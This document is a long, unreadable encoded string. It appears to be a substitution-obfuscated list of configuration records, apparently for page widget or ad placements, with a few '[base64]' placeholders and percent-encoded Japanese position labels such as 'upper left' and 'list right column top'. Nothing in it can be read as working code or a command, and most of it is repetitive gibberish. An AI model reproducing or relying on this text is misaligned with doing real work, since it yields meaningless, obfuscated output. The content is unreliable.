g575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5t